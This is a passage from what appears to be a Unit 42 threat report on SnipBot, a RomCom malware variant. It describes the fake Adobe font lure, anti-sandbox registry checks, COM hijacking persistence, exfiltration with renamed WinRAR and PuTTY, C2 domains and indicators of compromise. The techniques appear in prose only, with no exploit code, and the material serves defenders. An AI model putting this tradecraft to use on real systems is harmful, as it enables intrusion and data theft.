The second most recent version we found has a few window-related API functions left in the code, but the threat actors did not use them for any obfuscation techniques. This version used another anti-sandbox trick by checking whether there are at least 50 sub-keys in the Shell Bags registry key, which is a typical number for a user system. Shell Bags are stored configuration settings within the registry that remember folder display preferences, such as position, size and view mode in Windows Explorer.

We found a sample of this version named atch_List_of_Available_Documents.exe (SHA256: a2f2e88a5e2a3d81f4b130a2f93fb60b3de34550a7332895a084099d99a3d436) that was also signed by Hangzhou Yueju Apparel Co., Ltd. When executed, it connected to the C2 domain olminx[.]com to download the next stage payload.
This earliest version also used the window-based control-flow obfuscation technique. We found a sample that was named Atch_Data_Breach_Evidence.pdf … Open with Adobe Acrobat.exe (SHA256: 5c71601717bed14da74980ad554ad35d751691b2510653223c699e1f006195b8) that was also signed by Hangzhou Yueju Apparel Co., Ltd., and it connected to olminx[.]com.
Earlier Versions
The earliest version of SnipBot we could find was submitted from Ukraine to VirusTotal in December 2023. The initial infection vector was a PDF file named резюме.pdf. When opened, a message box appears saying the font package AdSlavicF is missing, luring the victim into clicking on the link to install it and show the content correctly.
Figure 6 shows the PDF content with the unresolved text and the message indicating to click on the URL on top. When the victim clicks the link, they’re redirected to the website adobe.cloudcreative[.]digital/downloads/adobe/fontpackage/, which is meant to look like a legitimate Adobe site.
The name and logo shown are the work of a threat actor attempting to impersonate a legitimate organization. They do not represent an actual affiliation with that organization. The threat actor’s impersonation does not imply a vulnerability in the legitimate organization’s products or services.

Figure 7 shows the landing page at adobe.cloudcreative[.]digital impersonating the legitimate Adobe download site. When the victim clicks on the “Download Font Package” button, a file download dialog appears.

Figure 8 shows a dialog that simulates a legitimate Adobe font package download. But instead, the initial SnipBot downloader gets downloaded from temp[.]sh/VwnkO/AdobeFontPackCx6416.exe.

The executable AdobeFontPackCx6416.exe (SHA256: cfb1e3cc05d575b86db6c85267a52d8f1e6785b106797319a72dd6d19b4dc317) is an earlier and simpler version of the initial downloader from our incident. It also has a PDF icon, and it is signed with a valid certificate by COSMART LLC.
The downloader checks for the original filename for full execution and dynamically resolves all functions by API hashing. It connects to the C2 server at ilogicflow[.]com to download the next stage, which we couldn’t obtain as the server wasn’t online anymore.
The file also seems to download a real font named AdSlavicF.ttf to the same directory as the SnipBot downloader and install it via InstallFontFile from the Windows library fontext.dll. We can’t verify if this is the missing font that makes the document’s content visible or just a random one used to make the chain of events look more legitimate.
We also found an earlier version of config-pdf.dll (SHA256: b9677c50b20a1ed951962edcb593cce5f1ed9c742bc7bff827a6fc420202b045) submitted from Ukraine to VirusTotal in January 2024. This version is not a DLL file but an EXE file submitted as webtime-e.exe. This file connected to the C2 server at webtimeapi[.]com to download earlier versions of keyprov.dll and single.dll.
The earlier version of keyprov.dll was dropped as libapi.dll (SHA256: 9f635fa106dbe7181b4162266379703b3fdf53408e5b8faa6aeee08f1965d3a2) and was also created as a COM DLL. Again, the threat used COM hijacking to register the file as the sync registration library in the registry hive of the current user and to load it into the Explorer.

The earlier version of single.dll was encrypted and stored in the registry key HKCU\SOFTWARE\AppDataHigh\Software as a binary value named state1. Also, it stored the string UPDE1 in a binary value named state2 under the same key.
Another sample of an earlier version named CV_for_a_job.exe (SHA256: 5b30a5b71ef795e07c91b7a43b3c1113894a82ddffc212a2fa71eebc078f5118) was submitted to VirusTotal in February 2024. It was signed with a legitimate certificate from KHAROS LLC.
The file checks for the original process name and dynamically resolves functions by API hashing. It was hosted on the server resolved by the domain name 1drv.fileshare[.]direct, a fake file sharing service set up by the attacker.
This sample drops and opens an embedded empty PDF file named AdobeARM.log.pdf instead of downloading it. It only connected to the C2 server at certifysop[.]com to download and execute the next stage payload from memory.
All earlier versions only checked whether the process name was the original given filename as an anti-sandbox evasion method. They didn’t use any registry-related tricks.
Post-Infection Activity
With the help of Cortex XDR telemetry data, we recreated post-infection activity from the attacker, which was mostly command-line commands. A timeline from the initial infection to the last seen command is shown below.
Figure 9 shows the attacker's post-infection behavior on April 4, which occurred over a period of roughly four hours.

With the command-line functionality of SnipBot’s main module single.dll, the attacker first tried to gather information about the company’s internal network, including the domain controller. Afterwards, attackers attempted to exfiltrate a list of different files from the victim’s documents, downloads and OneDrive folders to the server with the IP address 91.92.250[.]104.
This server sent AD Explorer and WinRAR to the victim’s system for the second discovery phase. Before the exfiltration, the attacker packed the files with WinRAR (renamed as fsutil.exe), while the actual data transfer to the server was achieved with the help of the PuTTY Secure Copy client (renamed as dsutil.exe).
Table 3 shows the file types that the attackers target for data exfiltration.
| File type | Related Software/Description |
| db | SQLite database |
| bbk | Unclear, might be a TreePad backup file |
| dll | Windows dynamic-link library |
| mp4 | MP4 digital media container |
| msi | Microsoft Software Installer |
| mp3 | MP3 digital audio coding |
| wav | Waveform audio format |
| dbs | SQLBase database |
| exe | Windows executable |
| iso | Optical disk image |
| avi | Audio video interleave |
| onetoc2 | Microsoft OneNote |
| dcm | Digital imaging and communications in medicine |
| zbf | Z-Buffer Radiance |
| che | Unclear, might be related to CHwinEHE software |
| mov | Quicktime multimedia container |
| cab | Cabinet archive |
| dat | Generic data format |
| mkv | Matroska container |
| xdw | DocuWorks |
| zip | Archive format |
| hwp | Hancom Office |
| wmv | Windows media video |
| mpj | Minitab |
| des | CorelDRAW |
| mtw | Minitab |
| reg | Windows registry |
| mac | Unclear, might be also Minitab |
| cnt | Windows help |
| chm | Windows compiled help |
| hlp | WinHelp |
| mpg | Digital video container |
| mpeg | Digital video container |
| mkv | Matroska container (duplicate) |
| mts | Advanced video coding high definition |
| vob | Video object container |
Table 3. Exfiltrated file types.
This list of file types contains some unusual ones, making any conclusions about the attacker’s motivation difficult. While some of the types appear to be standard files used to get more information about the victim's system, others appear to pertain to information about the victim's personal health (ZBF, DCM).
The data exfiltration attempt we observed didn’t seem to run smoothly, as the attacker tried to kill the PuTTY process (taskkill /pid 1628 /f). Afterward, the attacker manually downloaded a new copy of config-pdf.dll to the victim's system and started it with rundll32.exe.
When we analyzed this file, we found this payload was the missing one downloaded from xeontime[.]com. However, this new version connected to a different C2 domain cethernet[.]com to get additional payloads or commands from the attacker.
One of the last activities we saw was that the attacker used AD Explorer (renamed as fsutil.exe) to create a snapshot of the local AD database. We do not know whether this was successful, as the victim’s system was most likely a company laptop without any AD access.
Finally, in the second data exfiltration phase, the attacker used WinRAR to create an archive of all files contained in the folder c:\essential\. This is the last activity shown in XDR telemetry data. It’s likely that the attacker abandoned the victim’s system because its access to company sources was restricted, making it uninteresting for the attacker.
Characteristics
Looking at the malware’s code, we can see that the authors implemented all functionality in a small number of very long functions. All files were coded in C++. The code contains a few minor flaws, indicating the attacker has experience as a Windows developer, but they are not seasoned professionals.
For example, Figure 10 shows the API function CreateDirectory() is called twice in a row, which appears to be a typical copy and paste mistake.

Table 4 shows the C2 and staging domain information with the last active IP addresses.
| C2/Staging Domains | Last IP Address |
| fastshare[.]click | 52.72.49[.]79 |
| (drv.)docstorage[.]link | 212.46.38[.]222 |
| publicshare[.]link | 52.72.49[.]79 |
| xeontime[.]com | 91.92.250[.]240 |
| drvmcprotect[.]com | 91.92.254[.]54 |
| mcprotect[.]cloud | 185.225.74[.]94 |
| cethernet[.]com | 91.92.254[.]234 |
| sitepanel[.]top | 91.92.254[.]234 |
| drv2ms[.]com | 79.141.170[.]34 |
| olminx[.]com | 91.92.250[.]106 |
| ilogicflow[.]com | 23.184.48[.]90 |
| webtimeapi[.]com | 91.92.242[.]87 |
| dns-msn[.]com | 91.92.242[.]87 |
| certifysop[.]com | 23.137.248[.]220 |
| linedrv[.]com | 38.180.5[.]251 |
| (adobe.)cloudcreative[.]digital | 23.137.249[.]182 |
| (1drv.)fileshare[.]direct | 23.137.249[.]14 |
Table 4. C2/Staging domain name information.
Conclusion
With the detection capabilities of our advanced Windows sandbox memory scanning tool, we identified an unusual DLL module as part of a new RomCom version dating back to at least December 2023. This updated RomCom version called SnipBot uses a custom obfuscation technique and new anti-analysis tricks.
The attacker's intentions are difficult to discern given the variety of targeted victims, which include organizations in sectors such as IT services, legal and agriculture. While attackers have occasionally dropped ransomware on systems infected with RomCom in the past, this did not occur in our cases or in any of Sophos' incidents. We suspect this threat actor has shifted its aim away from pure financial gain toward espionage.
CERT-UA has also published further information about the threat actor behind SnipBot, including other tools and indicators of compromise (IoC).
This highlights the need for organizations to remain vigilant and adopt advanced security measures to protect their systems and data from evolving cyberthreats.
Palo Alto Networks customers are better protected from the SnipBot malware through products like Cortex and Advanced WildFire, with its different memory analysis features. Advanced WildFire classifies the SnipBot malware samples in this article as malicious. Advanced URL Filtering and Advanced DNS Security classify known URLs and domains associated with this activity as malicious.
If you think you might have been compromised or have an urgent matter, get in touch with the Unit 42 Incident Response team or call:
- North America Toll-Free: 866.486.4842 (866.4.UNIT42)
- EMEA: +31.20.299.3130
- APAC: +65.6983.8730
- Japan: +81.50.1790.0200
Palo Alto Networks has shared these findings with our fellow Cyber Threat Alliance (CTA) members. CTA members use this intelligence to rapidly deploy protections to their customers and to systematically disrupt malicious cyber actors. Learn more about the Cyber Threat Alliance.
We would like to thank Sophos for the collaboration.
Indicators of Compromise
Files (Read: SHA256 hash - file type)
- 0be3116a3edc063283f3693591c388eec67801cdd140a90c4270679e01677501 - 64-bit EXE
- 1cb4ff70f69c988196052eaacf438b1d453bbfb08392e1db3df97c82ed35c154 - 64-bit DLL
- 2c327087b063e89c376fd84d48af7b855e686936765876da2433485d496cb3a4 - 64-bit EXE
- 5390ba094cf556f9d7bbb00f90c9ca9e04044847c3293d6e468cb0aaeb688129 - 64-bit EXE
- 57e59b156a3ff2a3333075baef684f49c63069d296b3b036ced9ed781fd42312 - 64-bit EXE
- 5b30a5b71ef795e07c91b7a43b3c1113894a82ddffc212a2fa71eebc078f5118 - 64-bit EXE
- 5c71601717bed14da74980ad554ad35d751691b2510653223c699e1f006195b8 - 64-bit EXE
- 60d96087c35dadca805b9f0ad1e53b414bcd3341d25d36e0190f1b2bbfd66315 - 64-bit DLL
- 92c8b63b2dd31cf3ac6512f0da60dabd0ce179023ab68b8838e7dc16ef7e363d - 64-bit DLL
- a2f2e88a5e2a3d81f4b130a2f93fb60b3de34550a7332895a084099d99a3d436 - 64-bit EXE
- b9677c50b20a1ed951962edcb593cce5f1ed9c742bc7bff827a6fc420202b045 - 64-bit EXE
- cfb1e3cc05d575b86db6c85267a52d8f1e6785b106797319a72dd6d19b4dc317 - 64-bit EXE
- e5812860a92edca97a2a04a3151d1247c066ed29ae6bbcf327d713fbad7e79e8 - 64-bit DLL
- f74ebf0506dc3aebc9ba6ca1e7460d9d84543d7dadb5e9912b86b843e8a5b671 - PDF document
Mutex
- SnipMutex
Associated Domains/IP addresses
- fastshare[.]click
- docstorage[.]link
- publicshare[.]link
- xeontime[.]com
- drvmcprotect[.]com
- mcprotect[.]cloud
- cethernet[.]com
- sitepanel[.]top
- ilogicflow[.]com
- webtimeapi[.]com
- dns-msn[.]com
- certifysop[.]com
- drv2ms[.]com
- olminx[.]com
- linedrv[.]com
- adobe.cloudcreative[.]digital
- 1drv.fileshare[.]direct
- 91.92.250[.]104
Directory paths
- %LOCALAPPDATA%\KeyStore
- %LOCALAPPDATA%\DataCache
- %LOCALAPPDATA%\AppTemp
Registry Keys
- HKCU\SOFTWARE\AppDataSoft
- HKCU\SOFTWARE\AppDataHigh
Code Signers (Possibly Spoofed)
- CC Byg og Udlejning ApS
- COSMART LLC
- KHAROS LLC
- Hangzhou Yueju Apparel Co., Ltd.
- ARION LLC







